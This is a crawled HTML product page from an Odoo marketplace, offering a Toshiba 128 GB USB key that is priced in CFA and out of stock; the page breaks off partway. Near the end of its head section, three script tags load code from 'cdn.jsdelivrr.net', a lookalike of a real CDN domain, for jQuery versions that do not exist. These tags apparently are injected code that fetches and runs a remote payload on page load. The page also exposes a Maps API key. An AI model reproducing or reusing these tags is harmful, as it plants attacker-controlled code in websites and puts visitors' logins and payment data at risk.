

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/toshiba-cle-usb-128go-blanc-garantie-1-mois-27390
body_size: 23696
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Grâce à la clé usb 128 Gb de mémoire flash TransMemory ™ U202 de Toshiba, d'une conception compacte à une capacité de stockage volumineuse, stockez facilement vos documents. Avec un logiciel de protection, la clé TransMemory ™ U202 assure également la sécurité de vos données. Vous avez la possibilité de définir un mot de passe pour le périphérique ou uniquement pour certaines sections. Outre son design pratique et attrayant, cette clé flash vous suivra partout où vous souhaitez accéder à tous vos documents.  
 
Principales caractéristiquesType de produit: Clé USB Mémoire de stockage: 128GoInterface: USB 2.0Vitesse de lecture: Jusqu'à 18 Mo-sVitesse d'écriture: Jusqu'à 8 Mo Descriptif techniqueSKU: TO026EA1HL877NAFAMZPoids (kg): 0,5Couleur: Blanc"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Toshiba CLÉ USB - 128Go - Blanc - Garantie 1 Mois"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/toshiba-cle-usb-128go-blanc-garantie-1-mois-27390"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/27390/image_1024?unique=51ac2b8"/>
          
        
          
            <meta property="og:description" content="Grâce à la clé usb 128 Gb de mémoire flash TransMemory ™ U202 de Toshiba, d'une conception compacte à une capacité de stockage volumineuse, stockez facilement vos documents. Avec un logiciel de protection, la clé TransMemory ™ U202 assure également la sécurité de vos données. Vous avez la possibilité de définir un mot de passe pour le périphérique ou uniquement pour certaines sections. Outre son design pratique et attrayant, cette clé flash vous suivra partout où vous souhaitez accéder à tous vos documents.  
 
Principales caractéristiquesType de produit: Clé USB Mémoire de stockage: 128GoInterface: USB 2.0Vitesse de lecture: Jusqu'à 18 Mo-sVitesse d'écriture: Jusqu'à 8 Mo Descriptif techniqueSKU: TO026EA1HL877NAFAMZPoids (kg): 0,5Couleur: Blanc"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Toshiba CLÉ USB - 128Go - Blanc - Garantie 1 Mois"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/27390/image_1024?unique=51ac2b8"/>
        
          <meta name="twitter:description" content="Grâce à la clé usb 128 Gb de mémoire flash TransMemory ™ U202 de Toshiba, d'une conception compacte à une capacité de stockage volumineuse, stockez facilement vos documents. Avec un logiciel de protection, la clé TransMemory ™ U202 assure également la sécurité de vos données. Vous avez la possibilité de définir un mot de passe pour le périphérique ou uniquement pour certaines sections. Outre son design pratique et attrayant, cette clé flash vous suivra partout où vous souhaitez accéder à tous vos documents.  
 
Principales caractéristiquesType de produit: Clé USB Mémoire de stockage: 128GoInterface: USB 2.0Vitesse de lecture: Jusqu'à 18 Mo-sVitesse d'écriture: Jusqu'à 8 Mo Descriptif techniqueSKU: TO026EA1HL877NAFAMZPoids (kg): 0,5Couleur: Blanc"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/toshiba-cle-usb-128go-blanc-garantie-1-mois-27390"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Toshiba CLÉ USB - 128Go - Blanc - Garantie 1 Mois | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "63c832b31cf1591af8c6465b25b52bd5b0f05651o1801000336",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Toshiba CLÉ USB - 128Go - Blanc - Garantie 1 Mois</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/30759/image_1024/Toshiba%20CL%C3%89%20USB%20-%20128Go%20-%20Blanc%20-%20Garantie%201%20Mois?unique=85278cb" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Toshiba CLÉ USB - 128Go - Blanc - Garantie 1 Mois" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Toshiba CLÉ USB - 128Go - Blanc - Garantie 1 Mois</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/toshiba-cle-usb-128go-blanc-garantie-1-mois-27390</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="63c832b31cf1591af8c6465b25b52bd5b0f05651o1801000336"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">14 115</span> CFA</span>
        <span itemprop="price" style="display:none;">14115.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">14 115</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">14 115</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="30759"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="27390"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="30759" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">27390</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="30759">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="27390" data-product-product-id="30759">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
